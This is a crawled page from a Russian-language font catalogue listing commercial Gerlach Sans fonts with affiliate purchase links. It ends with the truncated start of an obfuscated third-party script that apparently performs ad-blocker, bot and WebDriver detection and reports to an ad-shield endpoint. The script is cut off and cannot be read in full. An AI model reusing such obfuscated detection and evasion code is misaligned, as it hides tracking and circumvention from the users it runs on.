		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Dinghy Regular Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-gerlach-sans-173866" title="Gerlach Sans Hairline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Hairline Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-gerlach-sans-173866" target="_blank" title="Gerlach Sans Hairline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Hairline.webp" alt="Gerlach Sans Hairline" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-gerlach-sans-173866" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Hairline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Hairline Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-italic-gerlach-sans-173876" title="Gerlach Sans Hairline Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Hairline Italic Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-italic-gerlach-sans-173876" target="_blank" title="Gerlach Sans Hairline Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Hairline-Italic.webp" alt="Gerlach Sans Hairline Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-italic-gerlach-sans-173876" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Hairline Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Hairline Italic Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-italic-gerlach-sans-173886" title="Gerlach Sans Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Light Italic Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-italic-gerlach-sans-173886" target="_blank" title="Gerlach Sans Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Light-Italic.webp" alt="Gerlach Sans Light Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-italic-gerlach-sans-173886" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Light Italic Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-gerlach-sans-173897" title="Gerlach Sans Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Light Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-gerlach-sans-173897" target="_blank" title="Gerlach Sans Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Light.webp" alt="Gerlach Sans Light" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-gerlach-sans-173897" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Light Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-gerlach-sans-173917" title="Gerlach Sans Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Thin Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-gerlach-sans-173917" target="_blank" title="Gerlach Sans Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Thin.webp" alt="Gerlach Sans Thin" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-gerlach-sans-173917" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Thin Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-italic-gerlach-sans-173909" title="Gerlach Sans Thin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Thin Italic Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-italic-gerlach-sans-173909" target="_blank" title="Gerlach Sans Thin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Thin-Italic.webp" alt="Gerlach Sans Thin Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-italic-gerlach-sans-173909" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Thin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Thin Italic Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-italic-gerlach-sans-173940" title="Gerlach Sans Regular Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Regular Italic Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-italic-gerlach-sans-173940" target="_blank" title="Gerlach Sans Regular Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Regular-Italic.webp" alt="Gerlach Sans Regular Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-italic-gerlach-sans-173940" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Regular Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Regular Italic Коммерческие </span>
	</div>	

	</li>
</ul><div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cnUuZmZvbnRzLm5ldA.js
body_size: 183214
content:
function a2l(s,l){const D=a2s();return a2l=function(b,L){b=b-0x1d0;let O=D[b];return O;},a2l(s,l);}function a2s(){const Sa=['IVT\x20detection\x20failed','stack','scale3d(\x20[<number>|<percentage>]#{3}\x20)','none|forwards|backwards|both','ad.smaato.net','Not\x20a\x20Declaration\x20node','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','yahoo-mail-v1','[<age>?\x20<gender>\x20<integer>?]','notebookcheck.com','clearInterval','data-freestar-ad','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','turn','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','connatix.com','__fr','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','dable-tdn','<number-zero-one>','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','<line-width>||<line-style>||<color>','element\x20out\x20of\x20viewable\x20window','Integer\x20is\x20expected','static.criteo.net','lookupOffsetNonSC','api.rlcdn.com','https://consent.up.welt.de','decodeURIComponent','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[Bot]\x20bot\x20detected,\x20botKind=','ex.ingage.tech',';\x20Max-Age=','Range','sharethrough.com','as-event-handler-added','x:\x20','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','pn.ybp.yahoo.com','20030107','cssWideKeywordsSyntax','securepubads.g.doubleclick.net','startsWith','path','AS-ENCODED-VAL','_sourcesContents','poster','localhost|dable\x5c.io','hooking\x20started\x20without\x20preframe\x20hooking','compareByGeneratedPositionsDeflatedNoLine','HTMLAnchorElement_target','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','walkContext','History_replaceState','d15kdpgjg3unno.cloudfront.net','readable',',\x20width:\x20','navigator.permissions\x20is\x20undefined','gpt-highfivve','skipSC','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','Exception\x20occurred\x20in\x20hooked\x20function\x20','<\x27padding-left\x27>{1,2}','adv-space','mimeTypes','auto|none|preserve-parent-color','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','script','https://consent.programme.tv','selectors','$1\x20\x20\x20','<complex-selector-list>','fraudSensorParams','[first|last]?\x20baseline','filter,\x20pointer-events','<box>#','Condition\x20is\x20expected','immediate','log','text/html','inventoryId','nextState','[diagonal-fractions|stacked-fractions]','ChromeDriverw','trys','basename','window.parent.parent.apstag.runtime.callCqWrapper','divId','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','ZWhvcg==','banner-','em5iZw==','HTMLSourceElement_src','https://report.ad-shield.cc/','border','39xoTgQh','findValueFragments','Document_URL','baseURI','[object\x20Intl]','Text','[[auto|<length-percentage>]{1,2}]#','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','prependList','adsafeprotected.com','rad','arrayBuffer','Invalid\x20URL:\x20','HTMLTableElement','<pseudo-element-selector>\x20<pseudo-class-selector>*','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','handleEvent','<font-stretch-absolute>','debug','for','tokenStart','add|subtract|intersect|exclude','Nth','fromCodePoint','read-only|read-write|read-write-plaintext-only','visible|hidden|clip|scroll|auto','Bad\x20value\x20`','yieldlab.net','Yml4cXJod245emptNTRvMTJmZTBz','cancelAnimationFrame','SharedWorker','gpt-adingo','unrulymedia.com','_WEBDRIVER_ELEM_CACHE','HTMLImageElement_srcset','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','intersectionRatio','thread-','FeatureFunction','microad.jp','origin','2875655bMTQeG','https://t.html-load.com','scroll-position|contents|<custom-ident>','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','Google','//#\x20sourceURL=mediation.js','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<paint>','static.doubleclick.net','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','[<integer>&&<symbol>]#','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','argument\x20val\x20is\x20invalid','none|proximity|mandatory','android','delete','prependData','!self','getEvents','Function.prototype.bind\x20is\x20undefined','Number\x20sign\x20is\x20expected','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','enabled','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','Node_baseURI','<url>\x20<decibel>?|none','blocked_filters','confirm','svi','src','auto|<length>','.getAdserverTargeting','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','bidswitch.net','prevUntil','function\x20','findIndex','<noscript>','onreadystatechange','userLanguage','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-